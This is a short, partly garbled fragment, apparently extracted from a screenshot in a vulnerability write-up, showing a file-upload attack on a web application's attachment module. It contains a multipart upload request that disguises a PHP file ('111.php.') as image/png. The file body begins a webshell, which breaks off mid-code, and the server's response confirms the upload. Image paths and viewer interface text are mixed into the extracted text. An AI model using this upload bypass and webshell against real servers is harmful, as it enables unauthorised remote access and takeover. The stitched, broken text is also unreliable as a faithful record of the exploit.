 Content-Disposition: form-data; name="file";
filename="111.php."
Content-Type: image/png
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
}
else
{
? < + > Type a search term 0 matches
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 248
{"id":"2878@2011_452122999,","name":"111.php.*","url":
"\/inc\/attach.php?AID=2878&MODULE=upload_temp&YM=2011
&ATTACHMENT_ID=1466363979&ATTACHMENT_NAME=111.php.","t
humb":"","link":"","icon":"\/static\/images\/file_type
\/defaut.gif","state":"SUCCESS"}
? < + > Type a search term 0 matches